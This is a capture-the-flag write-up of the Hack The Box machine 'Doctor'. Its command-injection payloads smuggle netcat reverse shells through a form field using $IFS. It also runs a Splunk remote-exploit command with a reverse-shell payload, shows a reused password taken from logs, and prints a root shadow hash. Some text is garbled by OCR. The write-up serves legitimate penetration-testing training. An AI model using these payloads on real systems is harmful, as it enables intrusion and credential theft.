# Doctor Hack The Box Machine

We start with an nmap scan:



There is a webpage available, SSH, as well as Splunk. We checkout Splunk at doctor.htb:8089 first.

# Splunk Atom Feed: splunkd

Updated: 2020-09-28T17:18:48+02:00 Splunk build: 8.0.5

## rpc

1970-01-01T01:00:00+01:00

#### services

1970-01-01T01:00:00+01:00

#### servicesNS

1970-01-01T01:00:00+01:00

## static

1970-01-01T01:00:00+01:00

## The services are behind an authentication prompt.



Since we do not know any credentials, we check out the webpage.

The contact page is interesting, it contains a contact email.



Here, the domain name is doctors.htb (With an S).

 $\overline{112222}$ 

If we add this domain to our host file, we can access doctors.htb.

 $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 



Need An Account? Sign Up Now

We are faced with a login prompt that also allows us to sign up with an account.

After we created an account and have logged in, we are faced with a message board.

The page button has a paramter in the url.



We can try sqlmap, but it won't have any results.

We can also try comment injection with a webrequest in the content.



On our python http server we can see the request coming in.

```
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.209 - - [01/Oct/2020 11:45:12] code 404, message File not found
10.10.10.209 - - [01/Oct/2020 11:45:12] "GET /test.txt HTTP/1.1" 404 -
```
We can try to run a command with  $\frac{1}{2}$  () as file name.

# Title1

http://10.10.14.87:8000/\$(whoami)



We see a reqest coming in telling us the command is running as web.

We can try to run nc.traditional. Since you cannot use spaces in a request, we use \$IFS instead. \$IFS is a input field separator in a shell.

http://10.10.14.87:8000/\$(nc.traditional\$IFS-e/bin/ bash\$IFS'10.10.14.87'\$IFS'4444')

Title

Title1

Content

http://10.10.14.87:8000/\$(nc.traditional\$IFS-e/bin/sh\$IFS'10.10.14.87'\$IFS'4444')

Listening on 0.0.0.0 4444 Connection received on 10.10.10.209 33230

Now we upgrade our shell with python: python3 -c 'import pty;pty.spawn("/bin/bash")'



We now have a shell as web.

The machine's icon hints towards a log, or logs. So lets checkout /var/logs



We checkout the apache logs, since there are multiple webpages running that might have logged something.



There is a backup file. Its long, so we can use 'grep' to find anything useful.

```
web@doctor:/var/log/apache2$ cat backup | grep pass<br>cat backup | grep pass<br>10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://do<br>ctor.htb/reset_password"
```
It looks like someone accidentally typed in their password in the email field. Let's see if this password works with any of the existing users.



The password worked for shaun. He has the user flag.

shaun@doctor:~\$ cat user.txt cat user.txt c50fc821996422a5877c822e45c6

If we Google for 'Splunk exploit github' we find the following git repository.

<https://github.com/cnotin/SplunkWhisperer2>

we clone this repository. Since we have credentials, the simplest way to attack is using the remote script from our local machine.

- . You can contact remotely the Splunk UF API (HTTPS port 8089 by default) and you have the credentials (note: the default credentials are admin/changeme but they do not work remotely by default)?
	- o Use PySplunkWhisperer2\_remote



The exploit needs a host and lhost parameter, the credentials and a payload.

python PySplunkWhisperer2\_remote.py --host doctor.htb --lhost=10.10.14.87 - payload="nc.traditional 10.10.14.87 4445 -e /bin/bash" --username="shaun" - password="Guitar123"

The exploits runs and connects to our listener. We upgrade the listener.



In order to lock this writeup, the shadowfile is retrieved as well.

٠, cat /etc/shadow root:\$6\$384TbS03bB1PWLT1\$U8U.j.zBLXobhorPDxOMRZh4eE86lcn7C0dv

HASH:

\$6\$384TbSO3bB1PWLT1\$U8U.j.zBLXobhorPDxOMRZh4eE86lcn7C0dvqRvfJ9qDzr eti8HDvXwFZccDat9/HJRNwu04ErVxo3mUwVbs5.

If you like this write-up, please leave a respect at: <https://www.hackthebox.eu/home/users/profile/176528>